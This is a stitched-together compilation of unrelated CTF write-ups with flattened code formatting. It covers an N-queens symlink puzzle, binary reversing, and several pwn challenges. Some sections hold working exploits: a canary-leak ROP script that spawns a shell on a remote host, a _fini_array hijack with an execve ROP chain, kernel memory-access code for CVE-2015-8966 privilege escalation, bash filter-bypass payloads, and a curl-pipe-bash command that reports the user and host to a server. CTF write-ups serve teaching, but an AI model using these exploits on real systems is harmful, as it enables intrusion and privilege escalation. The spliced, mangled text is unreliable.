```bash$ tar -tvf chall.tardrwxr-xr-x 0 notifico notifico 0 Dec 22 14:06 chall/drwxr-xr-x 0 notifico notifico 0 Dec 22 14:06 chall/NrTOYjZgBjJHfNLu/lrwxrwxrwx 0 notifico notifico 0 Dec 22 14:06 chall/NrTOYjZgBjJHfNLu/clxAKWStzqRKyxql -> ../eAvSLhONEWpXqnwu/JHFulfjgaQGnmOPxlrwxrwxrwx 0 notifico notifico 0 Dec 22 14:06 chall/NrTOYjZgBjJHfNLu/OfTFUEFIyGMZMoan -> ../HdWkyeWugdUHdzuU/rUXgDUpTytwSoWonlrwxrwxrwx 0 notifico notifico 0 Dec 22 14:06 chall/NrTOYjZgBjJHfNLu/drwKLoWvVcjNdMiX -> ../zoPhogrElBntiQUN/ThQhbYJgbiSZbykblrwxrwxrwx 0 notifico notifico 0 Dec 22 14:06 chall/NrTOYjZgBjJHfNLu/zvXOjUgOepbQeCoe -> ../ISOYfrwvVOMZveHE/jroOyZVjiUCJCHgf.........lrwxrwxrwx 0 notifico notifico 0 Dec 22 14:06 chall/fXWIMMRZvMSweIId/GIlMJUgUbXbYmdSE -> ../pNuhEkCjuZfTZWvi/JFhCuAbdlsMRpcNolrwxrwxrwx 0 notifico notifico 0 Dec 22 14:06 chall/fXWIMMRZvMSweIId/KdDQXPXYBqQARKQc -> ../QdyTwLeNTUDvXTFI/DJLuDDWviVrYegVMlrwxrwxrwx 0 notifico notifico 0 Dec 22 14:06 chall/fXWIMMRZvMSweIId/MCOiuhLUCuCoPZvn -> ../vruPGIPvYbkWqNzX/MHinNnRcKtLLeEXVlrwxrwxrwx 0 notifico notifico 0 Dec 22 14:06 chall/fXWIMMRZvMSweIId/ufIYqBqbfCgGIspR -> ../vqPxvKvBQGHntyiv/aYPWRwJUyOyHRILd-r-------- 0 notifico notifico 1 Dec 22 14:06 chall/fXWIMMRZvMSweIId/KYtdUumqvnfClEMF```
If we count the symlinks in the directories in this order and arrange them in a `15 * 15` square, we get a very neat result:
42, 42, 42, 42, 42, 42, 42, 42, 42, 42, 42, 42, 42, 42, 42 42, 44, 44, 44, 44, 44, 44, 44, 44, 44, 44, 44, 44, 44, 42 42, 44, 46, 46, 46, 46, 46, 46, 46, 46, 46, 46, 46, 44, 42 42, 44, 46, 48, 48, 48, 48, 48, 48, 48, 48, 48, 46, 44, 42 42, 44, 46, 48, 50, 50, 50, 50, 50, 50, 50, 48, 46, 44, 42 42, 44, 46, 48, 50, 52, 52, 52, 52, 52, 50, 48, 46, 44, 42 42, 44, 46, 48, 50, 52, 54, 54, 54, 52, 50, 48, 46, 44, 42 42, 44, 46, 48, 50, 52, 54, 56, 54, 52, 50, 48, 46, 44, 42 42, 44, 46, 48, 50, 52, 54, 54, 54, 52, 50, 48, 46, 44, 42 42, 44, 46, 48, 50, 52, 52, 52, 52, 52, 50, 48, 46, 44, 42 42, 44, 46, 48, 50, 50, 50, 50, 50, 50, 50, 48, 46, 44, 42 42, 44, 46, 48, 48, 48, 48, 48, 48, 48, 48, 48, 46, 44, 42 42, 44, 46, 46, 46, 46, 46, 46, 46, 46, 46, 46, 46, 44, 42 42, 44, 44, 44, 44, 44, 44, 44, 44, 44, 44, 44, 44, 44, 42 42, 42, 42, 42, 42, 42, 42, 42, 42, 42, 42, 42, 42, 42, 42
It is symmetric and there are more symlinks in the "central" directories.
Maybe you can see where all of this (+ the explicit hint) is leading to. Chess! More specifically, a chess puzzle, the [N queens problem](https://en.wikipedia.org/wiki/Eight_queens_puzzle). The famous eight queens puzzle is a chess puzzle where the goal is to arrange `8` queens on a regular (`8 * 8`) chessboard without any of them being able to see one another (queens can move and see horizontally, vertically, and diagonally). In this case we have a `15` queens puzzle.
Consider for example the top-left directory in the table above. It has `42` symlinks:
Q, X, X, X, X, X, X, X, X, X, X, X, X, X, X X, X, ., ., ., ., ., ., ., ., ., ., ., ., . X, ., X, ., ., ., ., ., ., ., ., ., ., ., . X, ., ., X, ., ., ., ., ., ., ., ., ., ., . X, ., ., ., X, ., ., ., ., ., ., ., ., ., . X, ., ., ., ., X, ., ., ., ., ., ., ., ., . X, ., ., ., ., ., X, ., ., ., ., ., ., ., . X, ., ., ., ., ., ., X, ., ., ., ., ., ., . X, ., ., ., ., ., ., ., X, ., ., ., ., ., . X, ., ., ., ., ., ., ., ., X, ., ., ., ., . X, ., ., ., ., ., ., ., ., ., X, ., ., ., . X, ., ., ., ., ., ., ., ., ., ., X, ., ., . X, ., ., ., ., ., ., ., ., ., ., ., X, ., . X, ., ., ., ., ., ., ., ., ., ., ., ., X, . X, ., ., ., ., ., ., ., ., ., ., ., ., ., X
Count the squares that the queen (`Q`) can see (`X`) and there are 42 of them. In fact, each of those `X`'s in the actual `chall.tar` is a symlink to that particular directory.
Unfortunately, there are thousands of solutions to the 15 queens problem. Fortunately, we can generate them systematically with a script and hence decrypt the flag. Once again, we can adapt a program from [Rosetta Code](http://rosettacode.org/wiki/N-queens_problem).
[Adapted C program here](https://github.com/EmpireCTF/empirectf/blob/master/writeups/2018-12-27-35C3-CTF/scripts/queens.c)
We let this C program generate all the solutions to the problem and have a Python script change each solution to a list of UNIX permissions in the order the original `check.py` script used (it sorted the directories alphabetically), SHA-256 hash it, and try to decrypt the flag.
[Python decoder here](https://github.com/EmpireCTF/empirectf/blob/master/writeups/2018-12-27-35C3-CTF/scripts/queens.py)
(As per the challenge description, each "queen" would be marked by a regular file with `700` permissions, each non-queen would remain at `400` permissions, as provided in the `chall.tar` template.)
`35C3_congr4ts_th0se_were_s0m3_truly_w3ll_pl4c3d_perm1ssions_Sir_` |
# Graphics is for the weakPoint: 150
# Solution:Recall the binary we dumped. We use dnspy to open it. We see the image later##### Flag : CTF{S0_Just_M0v3_Socy} |
### === poor_canary (Pwn: 94 solves, 103 pts) ===by mito
Exploit code is the following.
```from pwn import *import commands
#context.log_level = 'debug'
pop_r0_pc = 0x26b7c # pop {r0, r4, pc}; by ropperbin_sh_addr = 0x71eb0system_addr = 0x16d90
if len(sys.argv) > 1 and sys.argv[1] == 'r': HOST = "116.203.30.62" PORT = 18113 s = remote(HOST, PORT)else: #s = process(["qemu-arm-static", "-g", "1337", "./canary"]) s = process(["qemu-arm-static", "./canary"])
s.recvuntil("> ")s.send("A"*41)
s.recvuntil("A"*41)r = s.recv(3)canary = u32("\x00" + r)print "canary =", hex(canary)
s.recvuntil("> ")buf = "A"*40buf += p32(canary)buf += "B"*12buf += p32(pop_r0_pc)buf += p32(bin_sh_addr)buf += "C"*4buf += p32(system_addr)s.send(buf)
s.recvuntil("> ")s.send("\n")
s.interactive()```
Execution result
```$ python solve.py r[+] Opening connection to 116.203.30.62 on port 18113: Donecanary = 0xb5612900[*] Switching to interactive mode$ iduid=1000(ctf) gid=1000(ctf) groups=1000(ctf)$ lscanaryflag.txt$ cat flag.txthxp{w3lc0m3_70_7h3_31337_club_k1dd0}``` |
# Xmastree - Reversing (200)
Santa's nerdy cousin has decorated a chrismas tree...
(please note that the recovered string is not in flag format, it must be enclosed in AOTW{...})
Download: [RSgDs9FA4Qv3nuBc2H0Ft4IAG5JaDGGL-xmastree.tar.xz](https://s3.amazonaws.com/advent2018/RSgDs9FA4Qv3nuBc2H0Ft4IAG5JaDGGL-xmastree.tar.xz) [(mirror)](./static/RSgDs9FA4Qv3nuBc2H0Ft4IAG5JaDGGL-xmastree.tar.xz)
## Reversing
Fair warning - I went about solving this problem in the most convoluted way possible. In retrospect I should have just noticed the 'flag' string and traced the program backwards, but alas I took a brute force method constraint-solver type method.
Opening up the `xmastree` binary we see a __very large__ main function which seems to be very repetative. A look at the first couple instructions (shown below) shows that the program is expecting a 10-character `argv[1]` - presumably our flag value.

Following the argument check, is a chunk of instructions we see repeated throughout the binary. An example is shown below
```.text:00000000004006CC B8 03 00 00 00 mov eax, 3.text:00000000004006D1 89 C6 mov esi, eax.text:00000000004006D3 48 8D 55 80 lea rdx, [rbp+s1].text:00000000004006D7 48 8D 7D ED lea rdi, [rbp+var_13].text:00000000004006DB 48 8B 0C 25 60 20 13 01 mov rcx, ds:argv1.text:00000000004006E3 44 8A 41 07 mov r8b, [rcx+7].text:00000000004006E7 44 88 45 ED mov [rbp+var_13], r8b.text:00000000004006EB 48 8B 0C 25 60 20 13 01 mov rcx, ds:argv1.text:00000000004006F3 44 8A 41 01 mov r8b, [rcx+1].text:00000000004006F7 44 88 45 EE mov [rbp+var_12], r8b.text:00000000004006FB 48 8B 0C 25 60 20 13 01 mov rcx, ds:argv1.text:0000000000400703 44 8A 41 04 mov r8b, [rcx+4].text:0000000000400707 44 88 45 EF mov [rbp+var_11], r8b.text:000000000040070B E8 10 2B 75 00 call md5.text:0000000000400710 48 8D 7D 80 lea rdi, [rbp+s1] ; s1.text:0000000000400714 B8 5F 56 B5 00 mov eax, offset s2 ; "87ef01ed50860be503eee2e15f171df2".text:0000000000400719 89 C6 mov esi, eax ; s2.text:000000000040071B E8 00 FE FF FF call _strcmp.text:0000000000400720 83 F8 00 cmp eax, 0.text:0000000000400723 0F 85 32 0E 27 00 jnz loc_67155B```
These instructions take three characters from `argv[1]` using the instruction which reference (in this example) `[rcx+7]`, `[rcx+1]`, `[rcx+4]`, concatenates them into a three-character string, and then passes them to a function. The result of this is then checked against a hexadecimal string of length 32, 40, or 64. If successful, the program jumps to another such instruction, otherwise it drops to the next instruction.
Picking this apart further, I found that the function called just before the hexadecimal string comparison is equivalent to the MD5, SHA1, or SHA256 hash functions. To do this I took a quick look at each function, found that some of the constants in each matched those respective hash functions, and then attempted to find a 3-character string which would hash to some tentative hexadecimal strings found in the binary. Given that these are probably the three most common hash functinos, this assumption wasn't too far off the mark and turned out to be right.
So basically the instruction chunks each check a set of constraints (three characters in `argv[1]`) and if true or false branch to the next instruction chunk. Also interspersed through the function are several `printf` calls which print various tree-like things such as "This branch has a red ball", or "There is some glitter on this branch".
## Writing a Constraint Solver
As mentioned at the top, I went about solving this problem in the most complicated way possible. With that said, I wrote a python program to parse several things
* Compute all possible 3-character hashes for MD5, SHA1, and SHA256* Identify all constraint chunks, which characters of `argv[1]` they use, and what hex string they are compared against* Identify all program locations which print a string
With all of that written, my program crawls through going _forward_ through the `xmastree` main function, and looking for a consistent set of constraints. This program is given in full below and takes a fairly long time to complete.
```python#!/usr/bin/env python2
from __future__ import print_functionfrom Crypto.Hash import MD5from Crypto.Hash import SHA as SHA1from Crypto.Hash import SHA256from collections import defaultdictimport pwnlibimport binasciiimport jsonimport os
max_addr = 0x410000max_addr = 0xc00000
def md5(data): if type(data) == list: data = bytes(data) elif type(data) == str: data = data.encode('ascii') return MD5.new(data).hexdigest()
def sha1(data): if type(data) == list: data = bytes(data) elif type(data) == str: data = data.encode('ascii') return SHA1.new(data).hexdigest()
def sha2(data): if type(data) == list: data = bytes(data) elif type(data) == str: data = data.encode('ascii') return SHA256.new(data).hexdigest()
ALPHABET = ''.join(chr(x) for x in range(0x21,0x7f))
def create_hashes():
if os.path.exists('hashes.json'): hashes = json.load(open('hashes.json')) print('loaded hashes.json') return hashes
hashes = {} for ch1 in ALPHABET: for ch2 in ALPHABET: for ch3 in ALPHABET: hashes[md5(ch1+ch2+ch3)] = ch1+ch2+ch3 hashes[sha1(ch1+ch2+ch3)] = ch1+ch2+ch3 hashes[sha2(ch1+ch2+ch3)] = ch1+ch2+ch3
json.dump(hashes,open('hashes.json','w'),indent=1) return hashes
def check_hashes(hashes): md5_targets = open('md5.txt').read().strip().split() sha1_targets = open('sha1.txt').read().strip().split() sha2_targets = open('sha2.txt').read().strip().split()
chars_used = defaultdict(lambda:0) not_found = [] for h in md5_targets: if h not in hashes: not_found.append(h) print(h,'???') continue print(h,hashes[h]) chars_used[hashes[h][0]] += 1 chars_used[hashes[h][1]] += 1 chars_used[hashes[h][2]] += 1 for h in sha1_targets: if h not in hashes: not_found.append(h) print(h,'???') continue print(h,hashes[h]) chars_used[hashes[h][0]] += 1 chars_used[hashes[h][1]] += 1 chars_used[hashes[h][2]] += 1 for h in sha2_targets: if h not in hashes: not_found.append(h) print(h,'???') continue print(h,hashes[h]) chars_used[hashes[h][0]] += 1 chars_used[hashes[h][1]] += 1 chars_used[hashes[h][2]] += 1
#print(not_found) print(len(not_found),'/',len(md5_targets)+len(sha1_targets)+len(sha2_targets))
for ch in ALPHABET: print(ch,chars_used[ch])
def constraint_conflict(cons1,cons2): for i in cons1: if i in cons2 and cons2[i] != cons1[i]: return True for i in cons2: if i in cons1 and cons1[i] != cons2[i]: return True return False
def branch_solve(start_addr,hash_hash,printf_hash,cmp_hash,hashes,constraints={},path=[]):
if start_addr >= max_addr: return [] print(hex(start_addr),constraints,[hex(a) for a in path])
# see if next address is in printf_hash or cmp_hash try: next_printf = min(addr for addr in printf_hash.keys() if addr >= start_addr) except: next_printf = 2**64 try: next_cmp = min(addr for addr in cmp_hash.keys() if addr >= start_addr) except: next_cmp = 2**64
if next_printf == 2**64 and next_cmp == 2**64: return []
if next_printf < next_cmp: ans = (''.join(constraints.get(i,'.') for i in range(10)),printf_hash[next_printf],hex(next_printf)) print('branch_solve:', ans, [hex(a) for a in path]) return [ans]
rbp_str, hash_str, next_addr = cmp_hash[next_cmp] (ch1,ch2,ch3) = hash_hash[rbp_str] new_constraints = {} new_constraints[ch1] = hashes[hash_str][0] new_constraints[ch2] = hashes[hash_str][1] new_constraints[ch3] = hashes[hash_str][2]
# if we take the false path res1 = branch_solve(next_addr,hash_hash,printf_hash,cmp_hash,hashes,constraints,path+[start_addr]) if constraint_conflict(constraints,new_constraints): return res1 # if we take the true path for i in constraints: new_constraints[i] = constraints[i] res2 = branch_solve(next_cmp+1,hash_hash,printf_hash,cmp_hash,hashes,new_constraints,path+[start_addr]) return res1+res2
def get_printf_hash(e):
fname = 'printf_hash_%x.json' % max_addr if os.path.exists(fname): _printf_hash = json.load(open(fname)) print('loaded %s'%fname) # adjust since keys are somehow actually strings, not ints printf_hash = {} for addr in _printf_hash: printf_hash[int(addr)] = _printf_hash[addr] return printf_hash
printf_hash = {} for addr in e.search(binascii.unhexlify('48 BF 8D 58 B5 00 00 00 00 00'.replace(' ',''))): if addr >= max_addr: continue printf_hash[addr] = 'red ball' for addr in e.search(binascii.unhexlify('48 BF 41 58 B5 00 00 00 00 00'.replace(' ',''))): if addr >= max_addr: continue printf_hash[addr] = 'snow' for addr in e.search(binascii.unhexlify('48 BF 90 59 B5 00 00 00 00 00'.replace(' ',''))): if addr >= max_addr: continue printf_hash[addr] = 'green ball' for addr in e.search(binascii.unhexlify('48 BF 34 5B B5 00 00 00 00 00'.replace(' ',''))): if addr >= max_addr: continue printf_hash[addr] = 'lightbulb' for addr in e.search(binascii.unhexlify('48 BF F8 58 B5 00 00 00 00 00'.replace(' ',''))): if addr >= max_addr: continue printf_hash[addr] = 'empty' for addr in e.search(binascii.unhexlify('48 BF D2 58 B5 00 00 00 00 00'.replace(' ',''))): if addr >= max_addr: continue printf_hash[addr] = 'glitter' print(len(printf_hash), 'long printf_hash')
json.dump(printf_hash,open(fname,'w'),indent=1) return printf_hash
def get_hash_hash(e):
fname = 'hash_hash_%x.json' % max_addr if os.path.exists(fname): hash_hash = json.load(open(fname)) print('loaded %s'%fname) return hash_hash
ch_hash = {} ch_hash['[rcx]'] = 0 ch_hash['[rcx+0x1]'] = 1 ch_hash['[rcx+0x2]'] = 2 ch_hash['[rcx+0x3]'] = 3 ch_hash['[rcx+0x4]'] = 4 ch_hash['[rcx+0x5]'] = 5 ch_hash['[rcx+0x6]'] = 6 ch_hash['[rcx+0x7]'] = 7 ch_hash['[rcx+0x8]'] = 8 ch_hash['[rcx+0x9]'] = 9 hash_hash = {} for addr in e.search(binascii.unhexlify('b803000000')): dis = e.disasm(addr,0x720-0x6cc) #print('='*80) #print(dis) lines = dis.split('\n') dest = lines[2].split(',')[-1] #dest = lines[3].split(',')[-1] ch1 = ch_hash[lines[6].split()[-1]] ch2 = ch_hash[lines[10].split()[-1]] ch3 = ch_hash[lines[14].split()[-1]]
print(hex(addr),dest,ch1,ch2,ch3) hash_hash[dest] = (ch1,ch2,ch3)
if addr >= max_addr: break
json.dump(hash_hash,open(fname,'w'),indent=1) return hash_hash
def get_cmp_hash(e,hash_hash,hashes):
fname = 'cmp_hash_%x.json' % max_addr cmp_hash = {} for addr in e.search(binascii.unhexlify('83 F8 00 0F'.replace(' ',''))):
if addr >= max_addr: break
sub_value = (7+5+2+5) dis = e.disasm(addr-sub_value,19+9) #print('='*80) #print(dis) lines = dis.split('\n') while 'call' not in lines[3] or 'lea' not in lines[0] or 'mov' not in lines[1] or 'mov' not in lines[2]: sub_value -= 1 dis = e.disasm(addr-sub_value,sub_value+9) #print(dis) lines = dis.split('\n') dest = lines[0].split(',')[-1] jmp = int(lines[5].split()[-1][2:],16)
str_addr = lines[1].split(',')[-1] assert str_addr.startswith('0x') str_addr = int(str_addr[2:],16) str_hex = e.string(str_addr)
addr = int(lines[0].strip().split(':')[0],16)
#print(hex(addr),dest,str_hex,hex(jmp)) print(hex(addr),hash_hash[dest],hashes[str_hex],hex(jmp))
cmp_hash[addr] = (dest,str_hex,jmp)
json.dump(cmp_hash,open(fname,'w'),indent=1) return cmp_hash
if __name__ == '__main__':
hashes = create_hashes()
e = pwnlib.elf.elf.ELF('./xmastree')
printf_hash = get_printf_hash(e)
hash_hash = get_hash_hash(e)
cmp_hash = get_cmp_hash(e,hash_hash,hashes)
start_addr = 0x4006CC arr = branch_solve(start_addr,hash_hash,printf_hash,cmp_hash,hashes) for a in arr: print(a)```
Running this to completion, there are several constraints which result in a string being printed, but one jumps out as the likely flag `H4$Hy_XMA5`. Running this as the argument to `xmastree` prints the string "This is the trunk, it has a tiny flag pinned to it!" - a string I somehow missed in my first look at the binary.
|
Execute curl -Ns https://curlpipebash.teaser.insomnihack.ch/print-flag.sh | bash -x and you can see what input go to bash+ + curl -Ns https://curlpipebash.teaser.insomnihack.ch/<UUID>+ bash+ base64 -d++ whoami++ hostname+ curl -Ns https://curlpipebash.teaser.insomnihack.ch/<UUID>/add-to-wall-of-shame/<username>@<host>+ 'INS{Miss' me with that fishy 'pipe}' |
### What we can use* `$$` - bash process id.* `$((1+2))` - 3.### VariablesIt can not contain any lower case aphebat, but only `echo`.* `$a` - `$echo`* `$b` - `$echoecho`* `$c` - `$echoechoecho`* `echo=$$; echo $echo` -> `8`### Bypass the limited number of useWe can store the special character in the variable by using backslash. The payload `echo=\=; echo echoecho$echo$$` will output `echoecho=8`. Then we can pass it to `bash` with `|bash`. Other example: `echo=\'; echo echo $echo$$$echo` -> `echo '8'`.### Generate any numberIn the seccond `bash`, `$$` is equal to `10` and we can generate `1` by `$(($$==$$))`,`$((10==10))`.For now, we can use `1` and `10` to caculate any number.### To char* `echo $'\154\163'` -> `ls`
[Full write-up](https://github.com/yuawn/CTF/tree/master/2019/insomnihack/echoechoechoecho) |
## beginner reverse
It is a binary written in Rust. Initially I got stuck into the Rust stuff, which wasted me much time. The main function at `0x66A0` is long, but many of them are junk codes that do not help to solve the challenge. In fact, the core logic is this loop
```cdo{ if ( v15 == v22 ) break; v25 = ((*((_DWORD *)v30 + v23) >> 2) ^ 0xA) == *(_DWORD *)&v15[4 * v23]; // if we set a breakpoint here, v15 is the input but is unsigned extended to DWORD array ++v23; v24 += v25; v22 -= 4;}```
Here it compares the input with something, which is initialized here
```c*v0 = xmmword_51000;v0[1] = xmmword_51010;v0[2] = xmmword_51020;v0[3] = xmmword_51030;v0[4] = xmmword_51040;v0[5] = xmmword_51050;v0[6] = xmmword_51060;v0[7] = xmmword_51070;*((_QWORD *)v0 + 16) = 0x1DE000001E2LL;```
And it is obvious that the transformation is `(data[i] >> 2) ^ 0xA`, where `data` is an `uint32_t` array.
Thus, we can decrypt the flag using IDA Python
```pythonPython>flag = ""Python>for p in range(0x51000, 0x51080, 4) + range(0x6722, 0x672a, 4):Python> flag += chr((Dword(p) >> 2) ^0xA)Python>Python>flagINS{y0ur_a_r3a1_h4rdc0r3_r3v3rs3r}```
## onewrite
The binary can leak the stack address or PIE address of the program, then an arbitrary 8-byte write is performed, then the program exits. The program was statically linked, so there is no `libc`. Also since the program has not used `execve`, so this function is not provided. Our only way is to use `ret2syscall` by ROP. So we need to leak the 2 addresses without quiting first. The way to not quit after leaking is to rewrite return address in stack. For example, in function `main`,
`do_leak` is called.
```c.text:00007FFFF7D52B04 call do_leak.text:00007FFFF7D52B09 nop```
And the value `0x00007FFFF7D52B09` is stored as the return address. (value might change if ASLR is enabled)
If we rewrite the least significant byte `0x09` to `0x04`, we can execute `do_leak` again after `retn`. In this way we can leak both `stack` and `pie`, and still return to the function `do_leak`.
Then here is the difficult part. Since we can only control `0xf` bytes in stack using `read` in `read_int_3`, we cannot easily construct a ROP chain that allows `ret2syscall`. Initially I decided to rewrite the return address to the start of `do_leak` instead of `call stack` in `main` function, in this way we can "shift" the stack down by 8 bytes each time. In the meanwhile, we can gradually construct a ROP chain using `read` in `read_int_3`, with 8 bytes each time. But this failed to work because `puts` function will overwrite the data that I have putted using `read_int_3` in the last `do_write`.
Then, I found a permanent way to always restart the program: hook the `_fini_array` function table, the functions inside which will be called when `exit` function is called, and the `exit` function will be called after `main` function returns. Thus, If we can change the one of the functions into `_start`, can we alway restart the program after it exits? Unfortunately no. It seems that when the `__libc_start_main` is called second time, a segmentation fault will be created in subroutine `dl_relocate_static_pie`.
Well, if we cannot return to `_start` to restart everything, why not hook `_fini_array` into function like `do_overwrite`? Actually this turns out to be the correct(but not necessarily intended?) method. However, the `exit` function will not be called after the subroutine function returns, so we cannot restart again directly. Luckily, there are 2 entries in `_fini_array`, which will be called in the reverse order. If we can change both of the 2 entries to `do_overwrite`, we can use the first one to rewrite return address to `__libc_csu_fini`(The function that calls the functions in the `_fini_array`) and use the second one to construct ROP, so after then we can return to `__libc_csu_fini` again and do the same thing next time.
I chose to construct ROP below the current `rsp` because there are many gadgets like `add rsp,xxx; ret`. Finally, I used an `add rsp, 0xd0; pop xxx; ret` to pivot the `rsp` onto ROP.
exploit
```pythonfrom pwn import *
g_local=Truecontext.log_level='debug'p = ELF("./onewrite")if g_local: sh = process('./onewrite')#env={'LD_PRELOAD':'./libc.so.6'} gdb.attach(sh)else: sh = remote("onewrite.teaser.insomnihack.ch", 1337)
def leak(cmd): sh.recvuntil(" > ") sh.send(cmd) sh.recvuntil("0x") ret = int(sh.recvuntil("\n"), 16) return ret
def fill_stack(cmd): sh.recvuntil(" > ") sh.send(cmd) sh.recvuntil("Nope\n")
def write(addr, data): sh.recvuntil("address : ") sh.send(str(addr)) sh.recvuntil("data : ") sh.send(data)
stack_addr = leak("1\x00")write(stack_addr + 0x18, p8(0x04)) # b09->b04prog_addr = leak("2\x00") - p.symbols["do_leak"]write(stack_addr + 0x18, p8(0x04)) # b09->b04print hex(stack_addr), hex(prog_addr)
fini_arr = prog_addr + p.symbols["__do_global_dtors_aux_fini_array_entry"]do_overwrite = p64(prog_addr + p.symbols["do_overwrite"])csu_fini = p64(prog_addr + p.symbols["__libc_csu_fini"])fill_stack("nop")
init_ret = stack_addr - 72
write(fini_arr + 8, do_overwrite) #write 2nd entry of fini_arrwrite(fini_arr, do_overwrite) #write 1st entry of fini_arrwrite(init_ret, csu_fini) #write return address to csu_fini
init_ret += 8
def write_qword(addr, val): global init_ret write(init_ret, csu_fini) init_ret += 8 write(addr, p64(val))
pop_rdi = p64(prog_addr + 0x84fa)pop_rsi = p64(prog_addr + 0xd9f2)pop_rdx = p64(prog_addr + 0x484c5)pop_rax = p64(prog_addr + 0x460ac)syscall = p64(prog_addr + 0x4610e)bin_sh_buf = prog_addr + 0x2b4500
rop = pop_rdirop += p64(bin_sh_buf)rop += pop_rsirop += p64(0)rop += pop_rdxrop += p64(0)rop += pop_raxrop += p64(59)rop += syscall
write_qword(bin_sh_buf, u64("/bin/sh\x00"))
for i in xrange(0, len(rop), 8): write_qword(init_ret + 0x108, u64(rop[i:i+8]))raw_input()write(stack_addr - 16, p64(prog_addr + 0x106f3)) # add rsp,0xd8 ; ret
sh.interactive()
# init_ret = stack_addr + 0x18# for i in xrange(0, 0x100, 8):# fill_stack('A' * 15)# write(init_ret + i, p64(prog_addr + p.symbols["do_leak"]))```
## 1118daysober
Searching for `CVE-2015-8966`, we can find the patch for this vulnerability [here](https://git.kernel.org/pub/scm/linux/kernel/git/torvalds/linux.git/commit/?id=76cc404bfdc0d419c720de4daaf2584542734f42). So this is a 32-bit ARM Linux kernel privilege escalation challenge. A `qemu` environment is given. If you want to learn more about kernel exploitation environment configuration, you can read it [here](https://mem2019.github.io/jekyll/update/2019/01/11/Linux-Kernel-Pwn-Basics.html); the only difference is that this article is about `x86-64` Linux kernel exploitation, so we use `gdb-multiarch` and `arm-linux-gnueabi-gcc` instead. After reading and comparing the codes before patch and codes after patch, we can find the only difference: for case `F_OFD_GETLK`,`F_OFD_SETLK` and `F_OFD_SETLKW`, the `fs` is not set back after calling `set_fs(KERNEL_DS)`. So what does this function do? What I've found is this
> The original role of `set_fs()` was to set the `x86` processor's `FS` segment register which, in the early days, was used to control the range of virtual addresses that could be accessed by unprivileged code. The kernel has, of course, long since stopped using `x86` segments this way. In current kernels, `set_fs()` works by setting a global variable called `addr_limit`, but the intended functionality is the same: unprivileged code is only allowed to dereference addresses that are below `addr_limit`. The kernel's `access_ok()` function, used to validate user-space accesses throughout the kernel, is a simple check against `addr_limit`, with the rest of the protection being handled by the processor's memory-management unit. >> [https://lwn.net/Articles/722267/](https://lwn.net/Articles/722267/)
What it means is that if `set_fs(KERNEL_DS)` is called and not set back, we can use `read` and `write` to access kernel memory.
Then I tried to use `fcntl` to trigger the vulnerability, but it fails and the breakpoint on `sys_oabi_fcntl64` does not work. Then I found `fcntl` and `fcntl64` are 2 different `syscall`.

But after checking the binary, the `syscall number` is indeed `0xdd`, which got me confused.
Finally, I found the way to trigger the vulnerability [here](https://bbs.pediy.com/thread-214585.htm)\(content in Chinese\), which uses `swi` to call `sys_oabi_fcntl64` instead of `svc 0`. After then, we can use `read` and `write` to access the kernel memory. But note, we cannot use direct access since that is handled by `MMU`. Then we can use unnamed pipe or a regular file. But note:
1. after calling `set_fs(KERNEL_DS)`, `read(fd_file_or_pipe, user_addr, size)` will cause kernel panic.2. after calling `set_fs(KERNEL_DS)`, `write(fd_file_or_pipe, kernel_unmapped_addr, size)` will also cause kernel panic.
These are 2 problems that got me stuck for many hours. For the first one, we can solve it by calling `fork` and call `set_fs(KERNEL_DS)` for child process only, then `write` in the child process to get kernel data, and call `read` in parent process to receive the kernel data. For the second one, we can use `write(1, kernel_addr, 8)` to try to output the kernel data to `stdout`, which will not cause segmentation fault. Only if it returns `8`, that means that page is mapped so we can write it to pipe without kernel panic. Here is my implementation of `memcpy_kernel_page`, which copy a page from `src`(kernel address) to global variable `page`.
```cvoid error_exit(const char* msg){ write(2, msg, strlen(msg)); exit(-1);}ssize_t memcpy_kernel_page(char* src){ ssize_t ret; memset(page, 0, PAGE_SIZE); int fd[2]; ret = pipe(fd); if (ret < 0) error_exit("pipe failed"); pid_t proc = fork();//handle problem 1 if (proc < 0) error_exit("fork failed"); if (proc == 0) {//child close(fd[0]); set_fs();//trigger vulnerability if (write(1, src, 8) != 8) error_exit("write kmem failed"); //handle problem 2 if (write(fd[1], src, PAGE_SIZE) != PAGE_SIZE) error_exit("write kmem failed"); close(fd[1]); exit(0); } else {//parent int status; close(fd[1]); wait(&status); if (WIFEXITED(status) && WEXITSTATUS(status) == 0) ret = PAGE_SIZE; else ret = -1; if (read(fd[0], page, PAGE_SIZE) <= 0) error_exit("read kmem failed"); close(fd[0]); if (ret > 0) printf("read kernel memory successfully, first QWORD %p, last QWORD %p\n", *(uintptr_t*)page, *(uintptr_t*)(page + PAGE_SIZE - sizeof(uintptr_t)));
return ret; }}```
The way to escalate privilege is to write `cred`. Firstly we can find the `cred` by brute force `comm`. The approach is same as the technique used in [stringIPC](https://poppopret.org/2015/11/16/csaw-ctf-2015-kernel-exploitation-challenge/). However, here is where I failed to solve the challenge in CTF: the maximum string length for `comm` is `15` instead of `16`, with a `\x00` added at `index 15`, but I used string with length of `16`, which will cause the last byte to be truncated thus unmatched when using `memmem(page, PAGE_SIZE, COMM, 16)` to scan the memory!!! :\(
Here is the final [exploit](exp.c). |
**Description**
> As every year, can you please decode [this](https://archive.aachen.ccc.de/35c3ctf.ccc.ac/uploads/blink.csv.gz) for me?> > 
**Files provided**
- [blink.csv.gz](https://archive.aachen.ccc.de/35c3ctf.ccc.ac/uploads/blink.csv.gz)
**Solution**
The image shows a prototyping setup with:
- a LED board (bottom right) - an oscilloscope (top) showing some squarewaves / digital data capture - a logic analyser (centre) - a Raspberry Pi (bottom left)
It is clear that the Pi has a program running that presumably displays the flag on the LED board at some point, and that the logic analyser captured this operation as the file we were given. The oscilloscope might give some additional hints for what to look for in the data but it is not terribly important to solving the challenge.
Unpacking the `blink.csv.gz` file, we can see that it is a quite large (410 MiB) Comma-Separated Values file, i.e. a text-based table format. In the first 21 lines we see some metadata emitted by the logic analyser, but more importantly, we see the labels for all the 10000000 data entries that follow.
